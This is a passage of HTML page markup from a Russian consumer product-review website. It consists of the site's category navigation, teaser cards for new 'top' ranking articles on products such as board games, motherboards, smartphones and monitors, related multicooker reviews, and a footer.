	<li class="cat-item cat-item-105"><a href="https://damsovet.net/krasota-i-zdorove/mashinki-dlya-strizhki-volos/">Машинки для стрижки волос</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://damsovet.net/krasota-i-zdorove/overloki/">Оверлоки</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://damsovet.net/krasota-i-zdorove/protivozachatochnye-tabletki/">Противозачаточные таблетки</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://damsovet.net/krasota-i-zdorove/pulsoksimetry/">Пульсоксиметры</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://damsovet.net/krasota-i-zdorove/beskontaktnye-infrakrasnye-termometry/">Термометры</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://damsovet.net/krasota-i-zdorove/tonometry-davleniya/">Тонометры давления</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://damsovet.net/kak-vybrat/elektrobritvy/">Электробритвы, триммеры</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://damsovet.net/krasota-i-zdorove/epilyatory/">Эпиляторы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a>
<ul class='children'>
	<li class="cat-item cat-item-258"><a href="https://damsovet.net/kuhonnaya-tehnika/aerogrili/">Аэрогрили</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://damsovet.net/kuhonnaya-tehnika/blendery/">Блендеры</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://damsovet.net/kuhonnaya-tehnika/vakuumnye-upakovshhiki/">Вакуумные упаковщики</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/">Варочные панели, газовые и электрические плиты</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://damsovet.net/kuhonnaya-tehnika/vafelnitsy/">Вафельницы</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://damsovet.net/kuhonnaya-tehnika/vytyazhki/">Вытяжки</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://damsovet.net/kuhonnaya-tehnika/degidratory-dlya-sushki/">Дегидраторы для сушки</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://damsovet.net/kuhonnaya-tehnika/duhovye-shkafy/">Духовые шкафы</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://damsovet.net/kuhonnaya-tehnika/jogurtnitsy/">Йогуртницы</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://damsovet.net/kak-vybrat/kofemashini/">Кофемашины, кофеварки, кофемолки</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://damsovet.net/kak-vybrat/kuhonnye-kombajny/">Кухонные комбайны, измельчители</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://damsovet.net/kuhonnaya-tehnika/melnitsy-dlya-spetsij/">Мельницы для специй</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://damsovet.net/kak-vybrat/mikrovolnovye-pechi/">Микроволновые печи</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://damsovet.net/kak-vybrat/planetarnye-miksery/">Миксеры</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/">Мини-печи</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://damsovet.net/kuhonnaya-tehnika/morozhenitsy/">Мороженицы</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://damsovet.net/kak-vybrat/multivarki/">Мультиварки</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://damsovet.net/kuhonnaya-tehnika/multipekari-oreshnitsy-sendvichnitsy/">Мультипекари, орешницы, сэндвичницы</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://damsovet.net/kuhonnaya-tehnika/nozhi/">Ножи</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://damsovet.net/kuhonnaya-tehnika/parovarki/">Пароварки</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://damsovet.net/kak-vybrat/posudomoechnye-mashiny/">Посудомоечные машины</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://damsovet.net/kuhonnaya-tehnika/skovorody-blinnitsy/">Сковороды, кастрюли, блинницы, казаны</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://damsovet.net/kuhonnaya-tehnika/sokovyzhimalki/">Соковыжималки</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://damsovet.net/kuhonnaya-tehnika/termopoty/">Термопоты</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://damsovet.net/kuhonnaya-tehnika/tostery/">Тостеры</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://damsovet.net/kuhonnaya-tehnika/tochilki-dlya-nozhej/">Точилки для ножей</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://damsovet.net/kuhonnaya-tehnika/frityurnitsy/">Фритюрницы</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://damsovet.net/kak-vybrat/hlebopechki/">Хлебопечки</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://damsovet.net/kak-vybrat/elektricheskie-myasorubki/">Электрические мясорубки</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://damsovet.net/kuhonnaya-tehnika/elektricheskie-chajniki/">Электрические чайники и обычные</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://damsovet.net/kuhonnaya-tehnika/elektrogrili/">Электрогрили, электрошашлычницы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://damsovet.net/meditsina/">Медицина</a>
<ul class='children'>
	<li class="cat-item cat-item-25"><a href="https://damsovet.net/meditsina/beremennost/">Беременность</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://damsovet.net/nedvizhimost/">Недвижимость</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://damsovet.net/potrebiteli/">Права потребителей</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://damsovet.net/psihologiya/">Психология</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://damsovet.net/ratsii-dlya-ohoty-rybalki-avtomobilnye/">Рации для охоты, рыбалки, автомобильные</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://damsovet.net/stroitelnyj-instrument/">Садовая техника, электроинструмент</a>
<ul class='children'>
	<li class="cat-item cat-item-267"><a href="https://damsovet.net/stroitelnyj-instrument/batarejki/">Батарейки</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://damsovet.net/stroitelnyj-instrument/benzopily/">Бензопилы</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://damsovet.net/stroitelnyj-instrument/bolgarki/">Болгарки</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://damsovet.net/stroitelnyj-instrument/vintovyorty/">Винтовёрты</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://damsovet.net/stroitelnyj-instrument/vozduhovki/">Воздуховки</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://damsovet.net/stroitelnyj-instrument/gazovye-reduktory/">Газовые редукторы</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://damsovet.net/stroitelnyj-instrument/gazonokosilki/">Газонокосилки</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://damsovet.net/stroitelnyj-instrument/gajkoverty/">Гайковерты</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://damsovet.net/stroitelnyj-instrument/gvozdezabivateli/">Гвоздезабиватели</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://damsovet.net/stroitelnyj-instrument/generatory/">Генераторы</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://damsovet.net/stroitelnyj-instrument/gigrometry/">Гигрометры</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://damsovet.net/stroitelnyj-instrument/gravery-bormashiny/">Граверы (бормашины)</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://damsovet.net/stroitelnyj-instrument/dalnomery/">Дальномеры</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://damsovet.net/stroitelnyj-instrument/kleevye-pistolety/">Клеевые пистолеты</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://damsovet.net/stroitelnyj-instrument/koluny-dlya-drov/">Колуны для дров</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://damsovet.net/stroitelnyj-instrument/kompressory-stroitelnyj-instrument/">Компрессоры масляные и безмасляные</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://damsovet.net/stroitelnyj-instrument/kotly-stroitelnyj-instrument/">Котлы</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://damsovet.net/stroitelnyj-instrument/kraskopulty/">Краскопульты</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://damsovet.net/stroitelnyj-instrument/kustorezy-trimmery/">Кусторезы, триммеры</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://damsovet.net/stroitelnyj-instrument/lebedki/">Лебедки</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://damsovet.net/stroitelnyj-instrument/lobziki/">Лобзики</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://damsovet.net/stroitelnyj-instrument/lopaty-dlya-uborki-snega/">Лопаты для уборки снега</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://damsovet.net/stroitelnyj-instrument/manometry/">Манометры</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://damsovet.net/stroitelnyj-instrument/motobloki-kultivatory/">Мотоблоки, культиваторы</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://damsovet.net/stroitelnyj-instrument/nasosy/">Насосы, насосные станции</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://damsovet.net/stroitelnyj-instrument/niveliry/">Нивелиры</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://damsovet.net/stroitelnyj-instrument/opryskivateli/">Опрыскиватели</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://damsovet.net/stroitelnyj-instrument/otpugivateli/">Отпугиватели</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://damsovet.net/stroitelnyj-instrument/payalniki/">Паяльники</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://damsovet.net/stroitelnyj-instrument/perforatory/">Перфораторы</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://damsovet.net/stroitelnyj-instrument/elektropily/">Пилы</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://damsovet.net/stroitelnyj-instrument/plitkorezy/">Плиткорезы</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://damsovet.net/stroitelnyj-instrument/renovatory/">Реноваторы</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://damsovet.net/stroitelnyj-instrument/sabelnye-pily/">Сабельные пилы</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://damsovet.net/stroitelnyj-instrument/sadovye-izmelchiteli/">Садовые измельчители</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/">Сварочные аппараты, маски для сварки</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://damsovet.net/stroitelnyj-instrument/smesiteli/">Смесители</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/">Снегоуборщики</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://damsovet.net/stroitelnyj-instrument/stameski/">Стамески</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://damsovet.net/stroitelnyj-instrument/stanki-dlya-zatochki-instrumenta/">Станки для заточки инструмента</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://damsovet.net/stroitelnyj-instrument/stremyanki/">Стремянки</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-miksery/">Строительные миксеры</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-steplery/">Строительные степлеры</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-tachki/">Строительные тачки</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-feny/">Строительные фены</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://damsovet.net/stroitelnyj-instrument/suchkorezy/">Сучкорезы</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/">Тепловые пушки</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://damsovet.net/stroitelnyj-instrument/teplye-poly/">Теплые полы</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://damsovet.net/stroitelnyj-instrument/udarnye-dreli/">Ударные дрели</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://damsovet.net/stroitelnyj-instrument/urovni/">Уровни</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://damsovet.net/stroitelnyj-instrument/ushm/">УШМ</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://damsovet.net/stroitelnyj-instrument/frezery/">Фрезеры</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://damsovet.net/stroitelnyj-instrument/shtroborezy/">Штроборезы</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://damsovet.net/stroitelnyj-instrument/shurupoverty/">Шуруповерты</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://damsovet.net/stroitelnyj-instrument/elektrootvertki/">Электроотвертки</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://damsovet.net/stroitelnyj-instrument/elektrorubanki/">Электрорубанки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="https://damsovet.net/sejfy/">Сейфы</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a>
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://damsovet.net/kak-vybrat/power-bank/">Power Bank</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://damsovet.net/smartfony/derzhateli-smartfonov/">Держатели смартфонов</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://damsovet.net/smartfony/karty-pamyati/">Карты памяти</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://damsovet.net/kak-vybrat/naushniki/">Наушники</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://damsovet.net/kak-vybrat/ochki-virtualnoj-realnosti/">Очки виртуальной реальности</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://damsovet.net/kak-vybrat/planshet/">Планшет</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://damsovet.net/smartfony/selfi-palki/">Селфи-палки</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://damsovet.net/kak-vybrat/smart-watch/">Смарт часы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://damsovet.net/smartfony/stedikamy/">Стедикамы</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://damsovet.net/smartfony/fitnes-braslety/">Фитнес-браслеты</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://damsovet.net/kak-vybrat/chehly-na-smartfony/">Чехлы на смартфоны</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://damsovet.net/kak-vybrat/elektronnye-knigi/">Электронные книги</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a>
<ul class='children'>
	<li class="cat-item cat-item-187"><a href="https://damsovet.net/televizor/kronshtejny/">Кронштейны</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://damsovet.net/kak-vybrat/portativnaya-kolonka/">Портативная колонка</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://damsovet.net/televizor/proektory/">Проекторы</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://damsovet.net/televizor/radiopriyomniki/">Радиоприёмники</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://damsovet.net/kak-vybrat/saundbary/">Саундбары</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://damsovet.net/kak-vybrat/smart-pristavka-kak-vybrat/">Смарт приставка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://damsovet.net/trudovye-otnosheniya/">Трудовые отношения</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/">Фото, видео, системы безопасности</a>
<ul class='children'>
	<li class="cat-item cat-item-254"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/domofony/">Домофоны</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/kamery-videonablyudeniya/">Камеры видеонаблюдения</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/">Фотоаппараты, видеокамеры</a>
	<ul class='children'>
	<li class="cat-item cat-item-295"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/osvetitelnoe-oborudovanie/">Осветительное оборудование</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/stedykami-dlya-fotoapparatov-i-kamer/">Стедикамы для фотоаппаратов и камер</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-56"><a href="https://damsovet.net/kak-vybrat/ekshn-kamery/">Экшн камеры</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новинки на сайте</div><div class="widget-articles">
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Настольные игры</span>
        <div class="post-card__title"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">ТОП—7. Лучшие настольные игры для детей. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую тебя! В этом обзоре я покажу тебе “7 лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.8к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-6-165-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Материнские платы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">ТОП—7. Лучшие материнские платы Intel LGA 1700 [Z790, B760, H770]. Январь 2025. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! Мой ТОП–7 лучших материнских плат на сокете            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.1к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-11-49-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Смартфоны и гаджеты</span>
        <div class="post-card__title"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">ТОП—5. Лучшие смартфоны OPPO. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Привет! Я подготовил ТОП–5 лучших смартфонов от компании            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">1</span>
                                <span class="post-card__views">6к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-1-360-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">ТОП—7. Лучшие мониторы со встроенными динамиками. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую, дорогой друг! Сегодня я расскажу о лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg 100w, https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">ТОП—7. Лучшие 4К мониторы [UltraHD]. Январь 2025 года. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! А я сегодня расскажу о 7 лучших мониторах с            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article></div></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kuhonnaya-tehnika/multivarki/top-10-luchshie-multivarki-dlya-doma-rejting-2024-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-3-294-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kuhonnaya-tehnika/multivarki/top-10-luchshie-multivarki-dlya-doma-rejting-2024-goda/">ТОП—10. Лучшие мультиварки для дома. Рейтинг 2024 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.9к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kuhonnaya-tehnika/multivarki/top-7-luchshie-multivarki-tefal-rejting-2024-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-3-122-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kuhonnaya-tehnika/multivarki/top-7-luchshie-multivarki-tefal-rejting-2024-goda/">ТОП—7. Лучшие мультиварки Tefal. Рейтинг 2024 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">95</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kuhonnaya-tehnika/multivarki/top-7-luchshie-multivarki-redmond-rejting-2024-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/10/1-1-244-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kuhonnaya-tehnika/multivarki/top-7-luchshie-multivarki-redmond-rejting-2024-goda/">ТОП—7. Лучшие мультиварки Redmond. Рейтинг 2024 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">74</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kuhonnaya-tehnika/multivarki/top-7-luchshie-multivarki-polaris-rejting-2024-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/10/1-6-85-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kuhonnaya-tehnika/multivarki/top-7-luchshie-multivarki-polaris-rejting-2024-goda/">ТОП—7. Лучшие мультиварки Polaris. Рейтинг 2024 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">84</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kuhonnaya-tehnika/multivarki/multivarka-garlyn-mr-duo-5/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/10/orig-15-3-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kuhonnaya-tehnika/multivarki/multivarka-garlyn-mr-duo-5/">Мультиварка Garlyn MR-Duo 5</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">97</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kuhonnaya-tehnika/multivarki/multivarka-leran-mcr-5064/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/09/optimize-3-20-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kuhonnaya-tehnika/multivarki/multivarka-leran-mcr-5064/">Мультиварка Leran MCR-5064</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">46</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kuhonnaya-tehnika/multivarki/top-7-luchshie-multivarki-s-keramicheskoj-chashej-rejting-2024-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/08/1-4-187-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kuhonnaya-tehnika/multivarki/top-7-luchshie-multivarki-s-keramicheskoj-chashej-rejting-2024-goda/">ТОП—7. Лучшие мультиварки с керамической чашей. Рейтинг 2024 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">66</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kuhonnaya-tehnika/multivarki/multivarka-scarlett-sc-mc410s27/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/08/optimize-8-8-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kuhonnaya-tehnika/multivarki/multivarka-scarlett-sc-mc410s27/">Мультиварка Scarlett SC-MC410S27</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">37</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 ДамСовет
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<style id='core-block-supports-inline-css' type='text/css'>
